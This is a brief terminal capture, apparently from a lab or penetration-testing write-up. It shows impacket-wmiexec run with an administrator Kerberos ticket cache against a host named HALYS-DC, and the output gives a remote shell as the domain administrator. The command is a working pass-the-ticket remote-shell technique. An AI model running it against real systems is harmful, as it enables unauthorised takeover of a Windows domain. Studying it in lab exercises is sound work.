 ┌──(brady㉿akali)-[~]
└─$ KRB5CCNAME=administrator.ccache impacket-wmiexec -k -no-pass HALYS-DC
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
halys\administrator
C:\>